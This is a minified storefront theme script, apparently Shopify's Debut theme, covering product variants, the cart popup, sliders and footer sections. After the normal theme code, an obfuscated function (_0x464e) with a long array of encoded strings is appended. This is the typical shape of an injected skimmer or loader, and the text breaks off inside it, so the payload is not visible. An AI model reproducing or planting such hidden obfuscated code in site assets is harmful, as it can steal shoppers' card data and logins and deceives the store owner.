slate.Variants(e2),this.eventHandlers.updateAvailability=this._updateAvailability.bind(this),this.eventHandlers.updateMedia=this._updateMedia.bind(this),this.eventHandlers.updatePrice=this._updatePrice.bind(this),this.eventHandlers.updateSKU=this._updateSKU.bind(this),this.container.addEventListener("variantChange",this.eventHandlers.updateAvailability),this.container.addEventListener("variantImageChange",this.eventHandlers.updateMedia),this.container.addEventListener("variantPriceChange",this.eventHandlers.updatePrice),this.container.addEventListener("variantSKUChange",this.eventHandlers.updateSKU)},_initMediaSwitch:function(){if(document.querySelector(this.selectors.productThumbImages)){var e2=this,t=document.querySelectorAll(this.selectors.productThumbImages);this.eventHandlers.handleMediaFocus=this._handleMediaFocus.bind(this),t.forEach(function(t2){t2.addEventListener("click",function(i){i.preventDefault();var s=t2.getAttribute("data-thumbnail-id");e2._switchMedia(s),e2._setActiveThumbnail(s)}),t2.addEventListener("keyup",e2.eventHandlers.handleMediaFocus)})}},_initAddToCart:function(){this.container.querySelector(this.selectors.productForm).addEventListener("submit",function(e2){if(this.addToCart.getAttribute("aria-disabled")!=="true"){if(this.ajaxEnabled){e2.preventDefault(),this.previouslyFocusedElement=document.activeElement;var t=!!this.quantityInput&&this.quantityInput.value<=0;if(t)this._showErrorMessage(theme.strings.quantityMinimumMessage);else if(!(t||!this.ajaxEnabled)){this._handleButtonLoadingState(!0);var i=this.container.querySelector(this.selectors.productForm);this._addItemToCart(i)}}}else e2.preventDefault()}.bind(this))},_initProductVideo:function(){var e2=this.settings.sectionId;this.container.querySelectorAll(this.selectors.productMediaTypeVideo).forEach(function(t){theme.ProductVideo.init(t,e2)})},_initModelViewerLibraries:function(){var e2=this.container.querySelectorAll(this.selectors.productMediaTypeModel);e2.length<1||theme.ProductModel.init(e2,this.settings.sectionId)},_initShopifyXrLaunch:function(){this.eventHandlers.initShopifyXrLaunchHandler=this._initShopifyXrLaunchHandler.bind(this),document.addEventListener("shopify_xr_launch",this.eventHandlers.initShopifyXrLaunchHandler)},_initShopifyXrLaunchHandler:function(){this.container.querySelector(this.selectors.productMediaWrapper+":not(."+self.classes.hidden+")").dispatchEvent(new CustomEvent("xrLaunch",{bubbles:!0,cancelable:!0}))},_addItemToCart:function(e2){var t=this;fetch("/cart/add.js",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:theme.Helpers.serialize(e2)}).then(function(e3){return e3.json()}).then(function(e3){t._hideErrorMessage(),t._setupCartPopup(e3)}).catch(function(e3){t.previouslyFocusedElement.focus(),t._showErrorMessage(theme.strings.cartError),t._handleButtonLoadingState(!1),console.log(e3)})},_handleButtonLoadingState:function(e2){e2?(this.addToCart.setAttribute("aria-disabled",!0),this.addToCartText.classList.add(this.classes.hidden),this.loader.classList.remove(this.classes.hidden),this.shopifyPaymentButton&&this.shopifyPaymentButton.setAttribute("disabled",!0),this.loaderStatus.setAttribute("aria-hidden",!1)):(this.addToCart.removeAttribute("aria-disabled"),this.addToCartText.classList.remove(this.classes.hidden),this.loader.classList.add(this.classes.hidden),this.shopifyPaymentButton&&this.shopifyPaymentButton.removeAttribute("disabled"),this.loaderStatus.setAttribute("aria-hidden",!0))},_showErrorMessage:function(e2){this.container.querySelector(this.selectors.errorMessage).innerHTML=e2,this.quantityInput&&this.quantityInput.classList.add(this.classes.inputError),this.errorMessageWrapper.classList.remove(this.classes.productFormErrorMessageWrapperHidden),this.errorMessageWrapper.setAttribute("aria-hidden",!0),this.errorMessageWrapper.removeAttribute("aria-hidden")},_hideErrorMessage:function(){this.errorMessageWrapper.classList.add(this.classes.productFormErrorMessageWrapperHidden),this.quantityInput&&this.quantityInput.classList.remove(this.classes.inputError)},_setupCartPopup:function(e2){this.cartPopup=this.cartPopup||document.querySelector(this.selectors.cartPopup),this.cartPopupWrapper=this.cartPopupWrapper||document.querySelector(this.selectors.cartPopupWrapper),this.cartPopupTitle=this.cartPopupTitle||document.querySelector(this.selectors.cartPopupTitle),this.cartPopupQuantity=this.cartPopupQuantity||document.querySelector(this.selectors.cartPopupQuantity),this.cartPopupQuantityLabel=this.cartPopupQuantityLabel||document.querySelector(this.selectors.cartPopupQuantityLabel),this.cartPopupClose=this.cartPopupClose||document.querySelector(this.selectors.cartPopupClose),this.cartPopupDismiss=this.cartPopupDismiss||document.querySelector(this.selectors.cartPopupDismiss),this.cartPopupImagePlaceholder=this.cartPopupImagePlaceholder||document.querySelector(this.selectors.cartPopupImagePlaceholder),this._setupCartPopupEventListeners(),this._updateCartPopupContent(e2)},_updateCartPopupContent:function(e2){var t=this,i=this.quantityInput?this.quantityInput.value:1;this.cartPopupTitle.textContent=e2.product_title,this.cartPopupQuantity.textContent=i,this.cartPopupQuantityLabel.textContent=theme.strings.quantityLabel.replace("[count]",i),this._setCartPopupPlaceholder(e2.featured_image.url),this._setCartPopupImage(e2.featured_image.url,e2.featured_image.alt),this._setCartPopupProductDetails(e2.product_has_only_default_variant,e2.options_with_values,e2.properties),fetch("/cart.js").then(function(e3){return e3.json()}).then(function(e3){t._setCartQuantity(e3.item_count),t._setCartCountBubble(e3.item_count),t._showCartPopup()}).catch(function(e3){console.log(e3)})},_setupCartPopupEventListeners:function(){this.eventHandlers.cartPopupWrapperKeyupHandler=this._cartPopupWrapperKeyupHandler.bind(this),this.eventHandlers.hideCartPopup=this._hideCartPopup.bind(this),this.eventHandlers.onBodyClick=this._onBodyClick.bind(this),this.cartPopupWrapper.addEventListener("keyup",this.eventHandlers.cartPopupWrapperKeyupHandler),this.cartPopupClose.addEventListener("click",this.eventHandlers.hideCartPopup),this.cartPopupDismiss.addEventListener("click",this.eventHandlers.hideCartPopup),document.body.addEventListener("click",this.eventHandlers.onBodyClick)},_cartPopupWrapperKeyupHandler:function(e2){e2.keyCode===slate.utils.keyboardKeys.ESCAPE&&this._hideCartPopup(e2)},_setCartPopupPlaceholder:function(e2){this.cartPopupImageWrapper=this.cartPopupImageWrapper||document.querySelector(this.selectors.cartPopupImageWrapper),e2!==null||this.cartPopupImageWrapper.classList.add(this.classes.hidden)},_setCartPopupImage:function(e2,t){if(e2!==null){this.cartPopupImageWrapper.classList.remove(this.classes.hidden);var i=theme.Images.getSizedImageUrl(e2,"200x"),s=document.createElement("img");s.src=i,s.alt=t,s.classList.add(this.classes.cartImage),s.setAttribute("data-cart-popup-image",""),s.onload=function(){this.cartPopupImagePlaceholder.removeAttribute("data-image-loading-animation"),this.cartPopupImageWrapper.append(s)}.bind(this)}},_setCartPopupProductDetails:function(e2,t,i){this.cartPopupProductDetails=this.cartPopupProductDetails||document.querySelector(this.selectors.cartPopupProductDetails);var s="";e2||(s+=this._getVariantOptionList(t)),i!==null&&Object.keys(i).length!==0&&(s+=this._getPropertyList(i)),s.length===0?(this.cartPopupProductDetails.innerHTML="",this.cartPopupProductDetails.setAttribute("hidden","")):(this.cartPopupProductDetails.innerHTML=s,this.cartPopupProductDetails.removeAttribute("hidden"))},_getVariantOptionList:function(e2){var t="";return e2.forEach(function(e3){t=t+'<li class="product-details__item product-details__item--variant-option">'+e3.name+": "+e3.value+"</li>"}),t},_getPropertyList:function(e2){var t="";return Object.entries(e2).forEach(function(e3){e3[0].charAt(0)!=="_"&&e3[1].length!==0&&(t=t+'<li class="product-details__item product-details__item--property"><span class="product-details__property-label">'+e3[0]+": </span>"+e3[1])}),t},_setCartQuantity:function(e2){var t;this.cartPopupCartQuantity=this.cartPopupCartQuantity||document.querySelector(this.selectors.cartPopupCartQuantity),e2===1?t=theme.strings.oneCartCount:e2>1&&(t=theme.strings.otherCartCount.replace("[count]",e2)),this.cartPopupCartQuantity.textContent=e2,this.cartPopupCartQuantity.setAttribute("aria-label",t)},_setCartCountBubble:function(e2){this.cartCountBubble=this.cartCountBubble||document.querySelector(this.selectors.cartCountBubble),this.cartCount=this.cartCount||document.querySelector(this.selectors.cartCount),this.cartCountBubble.classList.remove(this.classes.hidden),this.cartCount.textContent=e2},_showCartPopup:function(){theme.Helpers.prepareTransition(this.cartPopupWrapper),this.cartPopupWrapper.classList.remove(this.classes.cartPopupWrapperHidden),this._handleButtonLoadingState(!1),slate.a11y.trapFocus({container:this.cartPopupWrapper,elementToFocus:this.cartPopup,namespace:"cartPopupFocus"})},_hideCartPopup:function(e2){var t=e2.detail===0;theme.Helpers.prepareTransition(this.cartPopupWrapper),this.cartPopupWrapper.classList.add(this.classes.cartPopupWrapperHidden);var i=document.querySelector(this.selectors.cartPopupImage);i&&i.remove(),this.cartPopupImagePlaceholder.setAttribute("data-image-loading-animation",""),slate.a11y.removeTrapFocus({container:this.cartPopupWrapper,namespace:"cartPopupFocus"}),t&&this.previouslyFocusedElement.focus(),this.cartPopupWrapper.removeEventListener("keyup",this.eventHandlers.cartPopupWrapperKeyupHandler),this.cartPopupClose.removeEventListener("click",this.eventHandlers.hideCartPopup),this.cartPopupDismiss.removeEventListener("click",this.eventHandlers.hideCartPopup),document.body.removeEventListener("click",this.eventHandlers.onBodyClick)},_onBodyClick:function(e2){var t=e2.target;t===this.cartPopupWrapper||t.closest(this.selectors.cartPopup)||this._hideCartPopup(e2)},_setActiveThumbnail:function(e2){if(e2===void 0){var t=this.container.querySelector(this.selectors.productMediaWrapper+":not(.hide)");if(!t)return;e2=t.getAttribute("data-media-id")}var i;this.container.querySelectorAll(this.selectors.productThumbListItem+":not(.slick-cloned)").forEach(function(t2){var s=t2.querySelector(this.selectors.productThumbImages+"[data-thumbnail-id='"+e2+"']");s&&(i=s)}.bind(this)),document.querySelectorAll(this.selectors.productThumbImages).forEach(function(e3){e3.classList.remove(this.classes.activeClass),e3.removeAttribute("aria-current")}.bind(this)),i&&(i.classList.add(this.classes.activeClass),i.setAttribute("aria-current",!0),this._adjustThumbnailSlider(i))},_adjustThumbnailSlider:function(e2){var t=e2.closest("[data-slider-item]");if(t){var i=3*Math.floor(Number(t.getAttribute("data-slider-slide-index"))/3);window.setTimeout(function(){this.slideshow&&this.slideshow.goToSlideByIndex(i)}.bind(this),251)}},_switchMedia:function(e2){var t=this.container.querySelector(this.selectors.productMediaWrapper+":not(."+this.classes.hidden+")"),i=this.container.querySelector(this.selectors.productMediaWrapper+"[data-media-id='"+e2+"']"),s=this.container.querySelectorAll(this.selectors.productMediaWrapper+":not([data-media-id='"+e2+"'])");t.dispatchEvent(new CustomEvent("mediaHidden",{bubbles:!0,cancelable:!0})),i.classList.remove(this.classes.hidden),i.dispatchEvent(new CustomEvent("mediaVisible",{bubbles:!0,cancelable:!0})),s.forEach(function(e3){e3.classList.add(this.classes.hidden)}.bind(this))},_handleMediaFocus:function(e2){if(e2.keyCode===slate.utils.keyboardKeys.ENTER){var t=e2.currentTarget.getAttribute("data-thumbnail-id");this.container.querySelector(this.selectors.productMediaWrapper+"[data-media-id='"+t+"']").focus()}},_initThumbnailSlider:function(){setTimeout(function(){this.slideshow=new theme.Slideshow(this.container.querySelector("[data-thumbnail-slider]"),{canUseTouchEvents:!0,type:"slide",slideActiveClass:"slick-active",slidesToShow:3,slidesToScroll:3}),this.settings.sliderActive=!0}.bind(this),250)},_destroyThumbnailSlider:function(){var e2=this.container.querySelectorAll("[data-slider-button]"),t=this.container.querySelector("[data-slider-track]"),i=t.querySelectorAll("[data-slider-item");this.settings.sliderActive=!1,t&&(t.removeAttribute("style"),i.forEach(function(e3){var t2=e3.querySelector("[data-slider-item-link]");e3.classList.remove("slick-active"),e3.removeAttribute("style"),e3.removeAttribute("tabindex"),e3.removeAttribute("aria-hidden"),t2.removeAttribute("tabindex")})),e2.forEach(function(e3){e3.removeAttribute("aria-disabled")}),this.slideshow.destroy(),this.slideshow=null},_liveRegionText:function(e2){var t="[Availability] [Regular] [$$] [Sale] [$]. [UnitPrice] [$$$]";if(!e2)return t=theme.strings.unavailable;var i=e2.available?"":theme.strings.soldOut+",";t=t.replace("[Availability]",i);var s="",n=theme.Currency.formatMoney(e2.price,theme.moneyFormat),r="",o="",a="",c="";return e2.compare_at_price>e2.price&&(s=theme.strings.regularPrice,n=theme.Currency.formatMoney(e2.compare_at_price,theme.moneyFormat)+",",r=theme.strings.sale,o=theme.Currency.formatMoney(e2.price,theme.moneyFormat)),e2.unit_price&&(a=theme.strings.unitPrice,c=theme.Currency.formatMoney(e2.unit_price,theme.moneyFormat)+" "+theme.strings.unitPriceSeparator+" "+this._getBaseUnit(e2)),t=t.replace("[Regular]",s).replace("[$$]",n).replace("[Sale]",r).replace("[$]",o).replace("[UnitPrice]",a).replace("[$$$]",c).trim()},_updateLiveRegion:function(e2){var t=e2.detail.variant,i=this.container.querySelector(this.selectors.productStatus);i.innerHTML=this._liveRegionText(t),i.setAttribute("aria-hidden",!1),setTimeout(function(){i.setAttribute("aria-hidden",!0)},1e3)},_updateAddToCart:function(e2){var t=e2.detail.variant,i=this.container.querySelector(this.selectors.addToCartText),s=this.container.querySelector(this.selectors.productForm);t?t.available?(this.addToCart.removeAttribute("aria-disabled"),this.addToCart.setAttribute("aria-label",theme.strings.addToCart),i.innerHTML=theme.strings.addToCart,s.classList.remove(this.classes.variantSoldOut)):(this.addToCart.setAttribute("aria-disabled",!0),this.addToCart.setAttribute("aria-label",theme.strings.soldOut),i.innerHTML=theme.strings.soldOut,s.classList.add(this.classes.variantSoldOut)):(this.addToCart.setAttribute("aria-disabled",!0),this.addToCart.setAttribute("aria-label",theme.strings.unavailable),i.innerHTML=theme.strings.unavailable,s.classList.add(this.classes.variantSoldOut))},_updateAvailability:function(e2){this._hideErrorMessage(),this._updateAddToCart(e2),this._updateLiveRegion(e2),this._updatePrice(e2)},_updateMedia:function(e2){var t=e2.detail.variant.featured_media.id,i=this.settings.sectionId+"-"+t;this._switchMedia(i),this._setActiveThumbnail(i)},_updatePrice:function(e2){var t=e2.detail.variant,i=this.container.querySelector(this.selectors.priceContainer),s=i.querySelector(this.selectors.regularPrice),n=i.querySelector(this.selectors.salePrice),r=i.querySelector(this.selectors.unitPrice),o=i.querySelector(this.selectors.unitPriceBaseUnit);if(i.classList.remove(this.classes.productUnavailable,this.classes.productOnSale,this.classes.productUnitAvailable,this.classes.productSoldOut),i.removeAttribute("aria-hidden"),this.productPolicies&&this.productPolicies.classList.remove(this.classes.visibilityHidden),!t)return i.classList.add(this.classes.productUnavailable),i.setAttribute("aria-hidden",!0),void(this.productPolicies&&this.productPolicies.classList.add(this.classes.visibilityHidden));t.available||i.classList.add(this.classes.productSoldOut),t.compare_at_price>t.price?(s.innerHTML=theme.Currency.formatMoney(t.compare_at_price,theme.moneyFormat),n.innerHTML=theme.Currency.formatMoney(t.price,theme.moneyFormat),i.classList.add(this.classes.productOnSale)):s.innerHTML=theme.Currency.formatMoney(t.price,theme.moneyFormat),t.unit_price&&(r.innerHTML=theme.Currency.formatMoney(t.unit_price,theme.moneyFormat),o.innerHTML=this._getBaseUnit(t),i.classList.add(this.classes.productUnitAvailable))},_getBaseUnit:function(e2){return e2.unit_price_measurement.reference_value===1?e2.unit_price_measurement.reference_unit:e2.unit_price_measurement.reference_value+e2.unit_price_measurement.reference_unit},_updateSKU:function(e2){var t=e2.detail.variant,i=document.querySelector(this.selectors.SKU);i&&(i.innerHTML=t.sku)},_enableZoom:function(e2,t){this.zoomPictures[t]=new theme.Zoom(e2)},_destroyZoom:function(e2){this.zoomPictures.length!==0&&this.zoomPictures[e2].unload()},onUnload:function(){this.container.removeEventListener("variantChange",this.eventHandlers.updateAvailability),this.container.removeEventListener("variantImageChange",this.eventHandlers.updateMedia),this.container.removeEventListener("variantPriceChange",this.eventHandlers.updatePrice),this.container.removeEventListener("variantSKUChange",this.eventHandlers.updateSKU),theme.ProductVideo.removeSectionVideos(this.settings.sectionId),theme.ProductModel.removeSectionModels(this.settings.sectionId),this.mqlSmall&&this.mqlSmall.removeListener(this.initMobileBreakpoint),this.mqlMediumUp&&this.mqlMediumUp.removeListener(this.initDesktopBreakpoint)}}),e}(),theme.ProductRecommendations=function(){return function(e){var t=e.dataset.baseUrl+"?section_id=product-recommendations&product_id="+e.dataset.productId+"&limit=4";window.performance.mark("debut:product:fetch_product_recommendations.start"),fetch(t).then(function(e2){return e2.text()}).then(function(t2){t2.trim()!==""&&(e.innerHTML=t2,window.performance.mark("debut:product:fetch_product_recommendations.end"),performance.measure("debut:product:fetch_product_recommendations","debut:product:fetch_product_recommendations.start","debut:product:fetch_product_recommendations.end"))})}}(),theme.Quotes=function(){var e={mediaQuerySmall:"screen and (max-width: 749px)",mediaQueryMediumUp:"screen and (min-width: 750px)",slideCount:0},t={canUseKeyboardArrows:!1,type:"slide",slidesToShow:3};function i(i2){this.container=i2;var s=i2.getAttribute("data-section-id");this.slider=document.getElementById("Quotes-"+s),this.sliderActive=!1,this.mobileOptions=Object.assign({},t,{canUseTouchEvents:!0,slidesToShow:1}),this.desktopOptions=Object.assign({},t,{slidesToShow:Math.min(t.slidesToShow,this.slider.getAttribute("data-count"))}),this.initMobileSlider=this._initMobileSlider.bind(this),this.initDesktopSlider=this._initDesktopSlider.bind(this),this.mqlSmall=window.matchMedia(e.mediaQuerySmall),this.mqlSmall.addListener(this.initMobileSlider),this.mqlMediumUp=window.matchMedia(e.mediaQueryMediumUp),this.mqlMediumUp.addListener(this.initDesktopSlider),this.initMobileSlider(),this.initDesktopSlider()}return i.prototype=Object.assign({},i.prototype,{onUnload:function(){this.mqlSmall.removeListener(this.initMobileSlider),this.mqlMediumUp.removeListener(this.initDesktopSlider),this.slideshow.destroy()},onBlockSelect:function(e2){var t2=document.querySelector(".quotes-slide--"+e2.detail.blockId),i2=Number(t2.getAttribute("data-slider-slide-index"));this.mqlMediumUp.matches&&(i2=Math.max(0,Math.min(i2,this.slideshow.slides.length-3))),this.slideshow.goToSlideByIndex(i2)},_initMobileSlider:function(){this.mqlSmall.matches&&this._initSlider(this.mobileOptions)},_initDesktopSlider:function(){this.mqlMediumUp.matches&&this._initSlider(this.desktopOptions)},_initSlider:function(e2){this.sliderActive&&(this.slideshow.destroy(),this.sliderActive=!1),this.slideshow=new theme.Slideshow(this.container,e2),this.sliderActive=!0}}),i}(),theme.SlideshowSection=function(){var e={sliderMobileContentIndex:"[data-slider-mobile-content-index]"};return function(t){var i=t.dataset.sectionId;this.container=t,this.eventHandlers={},this.slideshowDom=t.querySelector("#Slideshow-"+i),this.sliderMobileContentIndex=t.querySelectorAll(e.sliderMobileContentIndex),this.slideshow=new theme.Slideshow(t,{autoplay:this.slideshowDom.getAttribute("data-autorotate")==="true",slideInterval:this.slideshowDom.getAttribute("data-speed")}),this._setupEventListeners()}}(),theme.SlideshowSection.prototype=Object.assign({},theme.SlideshowSection.prototype,{_setupEventListeners:function(){this.eventHandlers.onSliderSlideChanged=function(e){this._onSliderSlideChanged(e.detail)}.bind(this),this.container.addEventListener("slider_slide_changed",this.eventHandlers.onSliderSlideChanged)},_onSliderSlideChanged:function(e){var t="slideshow__text-content--mobile-active";this.sliderMobileContentIndex.forEach(function(i){Number(i.getAttribute("data-slider-mobile-content-index"))===e?i.classList.add(t):i.classList.remove(t)})},onUnload:function(){this.slideshow.destroy()},onBlockSelect:function(e){this.slideshow.adaptHeight&&this.slideshow.setSlideshowHeight();var t=this.container.querySelector(".slideshow__slide--"+e.detail.blockId).getAttribute("data-slider-slide-index");this.slideshow.setSlide(t),this.slideshow.stopAutoplay()},onBlockDeselect:function(){this.slideshow.startAutoplay()}}),theme.VideoSection=function(){return function(e){e.querySelectorAll(".video").forEach(function(e2){theme.Video.init(e2),theme.Video.editorLoadVideo(e2.id)})}}(),theme.VideoSection.prototype=Object.assign({},theme.VideoSection.prototype,{onUnload:function(){theme.Video.removeEvents()}}),theme.heros={},theme.HeroSection=function(){return function(e){var t=e.getAttribute("data-section-id"),i="#Hero-"+t;theme.heros[i]=new theme.Hero(i,t)}}(),window.theme=window.theme||{};var selectors={disclosureLocale:"[data-disclosure-locale]",disclosureCurrency:"[data-disclosure-currency]"};function onYouTubeIframeAPIReady(){theme.Video.loadVideos(),theme.ProductVideo.loadVideos(theme.ProductVideo.hosts.youtube)}function removeImageLoadingAnimation(e){var t=e.hasAttribute("data-image-loading-animation")?e:e.closest("[data-image-loading-animation]");t&&t.removeAttribute("data-image-loading-animation")}theme.FooterSection=function(){function e(e2){this.container=e2,this.cache={},this.cacheSelectors(),this.cache.localeDisclosure&&(this.localeDisclosure=new theme.Disclosure(this.cache.localeDisclosure)),this.cache.currencyDisclosure&&(this.currencyDisclosure=new theme.Disclosure(this.cache.currencyDisclosure))}return e.prototype=Object.assign({},e.prototype,{cacheSelectors:function(){this.cache={localeDisclosure:this.container.querySelector(selectors.disclosureLocale),currencyDisclosure:this.container.querySelector(selectors.disclosureCurrency)}},onUnload:function(){this.cache.localeDisclosure&&this.localeDisclosure.destroy(),this.cache.currencyDisclosure&&this.currencyDisclosure.destroy()}}),e}(),document.addEventListener("DOMContentLoaded",function(){var e=new theme.Sections;e.register("cart-template",theme.Cart),e.register("product",theme.Product),e.register("collection-template",theme.Filters),e.register("product-template",theme.Product),e.register("header-section",theme.HeaderSection),e.register("map",theme.Maps),e.register("slideshow-section",theme.SlideshowSection),e.register("video-section",theme.VideoSection),e.register("quotes",theme.Quotes),e.register("hero-section",theme.HeroSection),e.register("product-recommendations",theme.ProductRecommendations),e.register("footer-section",theme.FooterSection),theme.customerTemplates.init(),slate.rte.wrapTable({tables:document.querySelectorAll(".rte table,.custom__item-inner--html table"),tableWrapperClass:"scrollable-wrapper"}),slate.rte.wrapIframe({iframes:document.querySelectorAll('.rte iframe[src*="youtube.com/embed"],.rte iframe[src*="player.vimeo"],.custom__item-inner--html iframe[src*="youtube.com/embed"],.custom__item-inner--html iframe[src*="player.vimeo"]'),iframeWrapperClass:"video-wrapper"}),slate.a11y.pageLinkFocus(document.getElementById(window.location.hash.substr(1)));var t=document.querySelector(".in-page-link");t&&t.addEventListener("click",function(e2){slate.a11y.pageLinkFocus(document.getElementById(e2.currentTarget.hash.substr(1)))}),document.querySelectorAll('a[href="#"]').forEach(function(e2){e2.addEventListener("click",function(e3){e3.preventDefault()})}),slate.a11y.accessibleLinks({messages:{newWindow:theme.strings.newWindow,external:theme.strings.external,newWindowExternal:theme.strings.newWindowExternal},links:document.querySelectorAll("a[href]:not([aria-describedby]), .product-single__thumbnail")}),theme.FormStatus.init();var i=".lazyloaded";document.addEventListener("lazyloaded",function(e2){var t2=e2.target;if(removeImageLoadingAnimation(t2),document.body.classList.contains("template-index")){var s=document.getElementById("MainContent");if(s&&s.children&&s.children.length){if(!document.getElementsByClassName("index-section")[0].contains(t2))return;window.performance.mark("debut:index:first_image_visible")}}if(t2.hasAttribute("data-bgset")){var n=t2.querySelector(i);if(n){var r=t2.getAttribute("data-alt"),o=n.hasAttribute("data-src")?n.getAttribute("data-src"):t2.getAttribute("data-bg");t2.setAttribute("alt",r||""),t2.setAttribute("src",o||"")}}t2.hasAttribute("data-image")}),document.querySelectorAll(".lazyloaded").forEach(function(e2){removeImageLoadingAnimation(e2)}),document.addEventListener("touchstart",function(){theme.Helpers.setTouch()},{once:!0}),document.fonts&&document.fonts.ready.then(function(){window.performance.mark("debut:fonts_loaded")})});function _0x464e(){const _0x266a88=["a1NdNCk3W7u","W74Qn8o+W7G","W4aMW5RcPCoD","DqldRmkLpG","W4GYW4BcISo8","WQm9qe0","nmovW6VcU8kQ","W4VdOmk2D2q","W7xdJqZcICo6","WPFcRCoOW403","e8orC3Lq","CmkOmLTw","fsJdPmoZC8orW4aN","W4LPrCkjWOS","rwRdJSozyW","xwhdHmoNWRJdJmkjkMi","WPtcLmo0zdm","WQqGFa","W5tcIsBdTWa","W6WtfCoVW4K","dCkeWPZdLmk/","FmolW6RdHSoo","WPO7ogbAzvTstG","W414WPlcUxa","WPaAW4BdVCor","WOiCW4BcJSoN","WOpdLMXVvq","W5KEW4xcGq","WP3cMmoRudq","W54uW5JcHSoH","rmk5kxTw","r2JdM8ouBG","sCouW4SyWRe","yGRcPa4b","fmksWQxdV8oo","W7Cdc8kKWO4","WRBcTSotEJ8","W4qxWQRdVdC","WPRcGLBdOG","WRZdSLnSxW","WRtcVxVdS8o6","W6CWWQJdStO","ecNcH8knk8kiWQ87WQNdVCkcW4JdNW","WRq9CJ1x","WRyIB3Dk","W6/cJcZcLCoN","EJZcRc4e","W6hdR8oQb0e","ASozWRpdUSoBkmoAW6a","W4NdMW7cTmkQzLXfWQHqsvtdPSoa","W7ipWRtdOIq","W68YjCkIaa","yY9DW547","W57cJSovhSkn","BK/dQ8o9yW","y8o+W40P","W6TtWOupWQm","W5uAW4tcHCow","W5SPWPa","WPuylmoqbq","ECo8W4C6WQq","yILDW4K","WOVcT8knW6Sj","FhBdOSk/W6m","WQRdK0NdK8kKW7JcJf/dPb7dULVdP8ou","lYzAW4eQ","W63cGa8MbG","bsTXW7S5","W5u2dN/dLW","rK7dSCosEW","W5vxWOlcTJK","i8kdWOhdNCo6","fqvFoCkdW7mrWPO2mW","mNCaWPP+eI1qmSkTWPL7W5O","W4mEe8kRWO0","x8oKW6pdNCoD","jSoDxSo2W6q","mCkJWPHJW5O","kSo3kmkuWRS","W7n9W61dimkuWQzXsx0Z","W7NcIHhcHq","D28xWPCG","W44Wd3/cGG","WOFcGSk/vc8","A8kGdYCiiKuZdH/dJa","W6VcKrdcLCo6","WOe8BhfI","WRbGDmoP","FgWGWRed","WOyKaCoz","gctcVmoBWOW","W45KFq","CSo0W4GIWOa","ytHyW6K7","hJJcO8owWP8","omoKsNXe","saj8W6Oa","aZNcLW","tSk9WQSKW6OXjqFcKrJdQq","emkxWONdImoJ","nSo9h8koWP0","WQq9W7hdOCox","omopdSkX","WR7cSSk3c1C","WP3cHuW","fHdcM8k4W7q","W6f/WQlcUSkm","WPS5WPmnvW","W755nJKn","oSoMx3fj","WORdKSkod8kC","ASoQW5hdT8op","W5JcGSkwzqG","WR9GE8o5","zCk3euPk","W6nrqHOD","W5vbWQhcPW","WRudB8kTka","vSovW5RcK8k4","W7eHCJ7cUW","E8kztmoWW7G","vComW44","W44djmoFW7e","AmkwjxHU","W6FdR8o9cuC","W44HrdldVW","W54sW4VcNCoY","WQX3DmoUuq","ygNdT8kUW7e","WRPQCCo0","W7vqW65MWQS4W7RcJG","W4OEWO7dHGC","Emk2jq","WOpcQCorW6ew","W7n/WOmvqCkzWQHQ","W5O9W7/cM8o4","B8kXWOe2WPy","WR19DSoOra","W4udW57cN8oI","cCo1Dwb5","WRLVtt/dMW","WQGHWRW","yLdcS0fq","W4NdMGNcTmkQzLGVWPbRvLBdUG","AhpdRSohsW","W7tdR8o3hfW","mCkhWONdHSkJ","W4n0BbaT","WPW6rZ/cPa","oSkgWO3dRCoE","W44NfSokW54","WRL1zCoOwG","rtZcNmodWPS","WOhcUfVdL8ok","xvtdMCoZta","mmkNW58dWQJdPJFcIG","WQeIuffM","DCo7W5eIWRS","WRHMW6hdVCox","WRddMvG","W6SnWR7cH8or","WPHUutq","chOcddS","ACkMcYme","W5mOeSoj","p8oQWPjMxq","WOFcImotyWu","W7O5W4BcQ8oW","W7zoyYOR","tfioEmk/","WRNdG17cVgK","WPZcPCoe","umosW5/cJCoKW6nZWOidW64","a0Ws","WOpcUCogW7Wv","WQpdVN7cQ0q","W5jlWRtcTJG","WPlcNSoSW68h","W6RcS8oRafW","rSo6W7/dPCot","DmkDlLTv","W6zcFZaV","oSkFWRxdJmo+","WQiiESkP","WQHSC8o0gG","W7GCfSk5WOi","mvxdGCkoxq","WOpcR8ocW7Of","mmkGWPGiWONdUHBcI8oF","WP7cNCkqjWC","jmkXW4SMga","WPVcNKhdGSoy","p8kVWPldVCo/","xKRdL8kVW78","mmkDWPO","oSkFWRxdHCoP","WQmcB8k+hq","wXneD0/dQqK+WPxdIvrHxa","W7S5emk5WPK","WOCZugjG","ySkQiq","W7JcJbhcKSoH","WPLOuspdMq","DbtdVCkKpW","WRddJLaNwa","lSoEdmkZWRu","WPzVW4ZcQMK","WOZcHgVdSSoP","W4FdM8kSf3BcLCklW4dcLfOfqr0","W7qSWPtdUmo3","WPDkCH/dSW","ymkTW4WMxa","WOP7g3pdOgPwsIiwW6pcHKS","Bu3dImkBwa","yH3cPG","d8kWW6SUW64","DqpdQG","WO56e3JdQa","WQiNW43dIG","b8kNWOBdMCoH","yKuiy8ki","xSkYeKDT","W4VdH8kteCkm","kKpdHCkE","WPLOuN/dHq","WOCIaCoopG","W4VcKmoluSki","WPFdJ0xcV2u","WRuNW7ZdPSom","WR3cSCkQqrq","x8k1jsft","DSo/vNfl","WORdS8kCmCkd","Af86CCk+","WORcJ8kjfCkg","W7Ste8k0WQe","W788WPxcSG","W47dO8kYBhi","qNeHWQ1J","WRT3CmoSqa","WQRcIeK0aa","fGzzomozW4q+WPWypmoZ","oCoszhG3","WPqVfNa","W7TGW7qxCG","WQmlDvbH","BSkJcJ8j","WOZdGfr/rG","u8owW5xdHSk3","WRZcPCkpqtO","WPxdJ2K","FvyJWRK0","A8oDW7tcMSkP","ySo3CXei","WOL7fgtcPq","WOHmq8oPrW","W5KPgCkjW4G","zWhdUCk9na","sYFcRJ8Y","WO7cVSk+ycW","WPZcG8kBEtK","oGhcVSobWQe","C8o1W6utWQe","i8oXWQL9wG","W6ymiSkcWPi","WR/cQ8kBCY8","WPaIpmojiW","WOtcH8knyb0","shmZyCkP","W6mZlCkQWP8","tCoNW5ewWQe","a8ksWPRdMCoI","WR48E3DC","WPXeWPNdN8kJf8obCSo8rYi","WOPUwsNcMa","qWLCBLC","vCkpW7BdNCo4","WRpcQSkOrWC","W4nxWRxcUW","xrrbacVcP048WPS","WQK7WQ8ezq","WRNcILpdP8oT","WPJcPmoZlcJdJmoQpSkUW7JdRa","WRVcKSkhtY8","ACoFWP3dImohfmoIW6u","W77cJX7cPCoB","WPVcUh/dGCoQ","fmoDvunE","W5n+wCksjq